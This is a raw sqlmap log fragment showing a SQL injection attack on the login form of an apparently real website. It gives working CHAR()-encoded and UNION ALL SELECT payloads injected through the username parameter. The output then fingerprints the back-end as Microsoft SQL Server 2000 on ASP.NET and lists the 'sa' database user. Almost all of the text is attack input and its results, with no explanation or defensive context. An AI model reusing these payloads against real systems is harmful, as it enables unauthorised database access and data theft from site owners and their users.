 sqlmap
)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (9547=9547) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(113)))-- Ctud&password=3590c
b8af0bbb9e78c343b52b93773c9
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: username=' UNION ALL SELECT CHAR(113)+CHAR(99)+CHAR(115)+CHAR(100)+
CHAR(113)+CHAR(72)+CHAR(101)+CHAR(83)+CHAR(110)+CHAR(87)+CHAR(97)+CHAR(121)+CHAR
(80)+CHAR(81)+CHAR(116)+CHAR(113)+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL-- &password=3590cb8af0bbb9e78c343b52b93773c9
---
[10:31:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:31:14] [INFO] fetching database users
database management system users [1]:
[*] sa
[10:31:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:31:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\vico1.vw.com.cn'
[*] shutting down at 10:31:14